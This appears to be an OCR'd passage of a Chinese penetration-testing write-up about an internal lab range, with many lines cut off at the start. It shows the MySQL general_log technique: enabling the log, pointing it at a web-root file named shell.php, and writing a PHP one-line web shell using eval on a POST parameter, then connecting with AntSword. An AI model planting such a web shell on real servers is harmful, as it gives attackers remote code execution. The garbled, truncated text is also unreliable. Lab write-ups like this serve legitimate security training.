
admin,这里直接登录phpmyadmin，也可以选择使用navicat
常使用日志文件写入木马
iables like "%genera%"; //查询general_log配置

ral_log='on'; 开启general log模式

eral_log_file='C:/phpStudy/WWW/shell.php'; //设置日志文件
@eval($_POST['cmd']);?>'; //phpinfo()写入日志文件

为shell.php，通过将输入日志直接写入一句话木马到shell.
输入的sql语句，无论是否正确都会被写入。
并使用蚁剑连接，到此web渗透阶段结束。毕竟是一个内网靶场，gets